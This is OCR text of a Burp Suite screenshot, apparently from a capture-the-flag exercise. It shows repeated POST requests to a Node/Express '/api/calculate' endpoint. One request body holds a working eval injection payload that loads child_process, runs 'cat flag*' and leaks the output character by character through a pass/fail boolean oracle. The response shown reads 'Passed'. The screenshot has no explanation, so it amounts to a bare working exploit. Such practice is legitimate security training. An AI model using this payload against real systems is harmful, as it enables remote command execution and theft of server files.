 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.1.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Match and replace Proxy settings
Filter settings: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status code Length MIME type Extension Title Notes TLS IP Cookies Time Listener port
67 http://94.237.57.18:58093 POST /api/calculate ✓ 200 236 JSON 94.237.57.18 21:19:41 11 ... 8080
68 http://94.237.57.18:58093 POST /api/calculate ✓ 200 236 JSON 94.237.57.18 21:19:42 11 ... 8080
69 http://94.237.57.18:58093 POST /api/calculate ✓ 200 236 JSON 94.237.57.18 21:19:42 11 ... 8080
70 http://94.237.57.18:58093 POST /api/calculate ✓ 200 236 JSON 94.237.57.18 21:19:42 11 ... 8080
71 http://94.237.57.18:58093 POST /api/calculate ✓ 200 236 JSON 94.237.57.18 21:19:43 11 ... 8080
72 http://94.237.57.18:58093 POST /api/calculate ✓ 200 236 JSON 94.237.57.18 21:19:43 11 ... 8080
73 http://94.237.57.18:58093 POST /api/calculate ✓ 200 236 JSON 94.237.57.18 21:19:43 11 ... 8080
74 http://94.237.57.18:58093 POST /api/calculate ✓ 200 236 JSON 94.237.57.18 21:19:44 11 ... 8080
75 http://94.237.57.18:58093 POST /api/calculate ✓ 200 229 JSON 94.237.57.18 21:19:45 11 ... 8080
76 http://94.237.57.18:58093 POST /api/calculate ✓ 200 236 JSON 94.237.57.18 21:19:46 11 ... 8080
77 http://94.237.57.18:58093 POST /api/calculate ✓ 200 236 JSON 94.237.57.18 21:19:46 11 ... 8080
Request
Pretty Raw Hex \n
1 POST /api/calculate HTTP/1.1
2 Host: 94.237.57.18:58093
3 User-Agent: python-requests/2.32.3
4 Accept-Encoding: gzip, deflate, br
5 Accept: */*
6 Connection: keep-alive
7 Content-Length: 204
8 Content-Type: application/json
9
10 {
"name":"AAA",
"formula":
"(function (x) { return `${eval(\"if(global.process.mainModule.constructor._load('child
_process').execSync('cat flag*').toString().charCodeAt(0) == 72) {25} else {1}\")}` })(
)"
}
Search
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 17
5 ETag: W/"11-DNZhyKTdyh/8uxIU9DQUNvnhX48"
6 Date: Tue, 11 Mar 2025 13:19:46 GMT
7 Connection: keep-alive
8
9 {
"pass":"Passed"
}
Search
0 highlights
Inspector
Request attributes 2
Request headers 7
Response headers 6
Inspector
Notes
Event log (3) All issues
Memory: 219.3MB